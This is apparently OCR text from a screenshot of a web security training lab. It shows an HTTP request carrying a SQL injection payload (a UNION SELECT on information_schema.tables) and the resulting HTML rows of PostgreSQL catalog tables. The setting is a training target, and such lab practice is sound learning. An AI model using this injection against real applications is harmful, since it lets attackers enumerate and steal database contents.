 GET /filter?category=
'+union+select+table_name,table_schema+from+information_schema.tab
les-- HTTP/2
Host: 0a020031044180bb818e305b00b60050.web-security-academy.net
Cookie: session=LH2s4EfXBgMQbJjeSEA31ODpMSq7Nj2G
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0a020031044180bb818e305b00b60050.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Search...
0 matches
73 <tr>
74 <th>
pg_prepared_statements
</th>
75 <td>
pg_catalog
</td>
76 </tr>
77 <tr>
78 <th>
pg_indexes
</th>
79 <td>
pg_catalog
</td>
80 </tr>
81 <tr>
82 <th>
pg_group
</th>
83 <td>
pg_catalog
</td>
84 </tr>
85 <tr>
86 <th>
pg_stat_archiver
</th>
87 <td>
pg_catalog
</td>
88 </tr>
89 <tr>
90 <th>
pg_language
</th>
91 <td>
pg_catalog
</td>
92 </tr>
93 <tr>
Search...
0 matches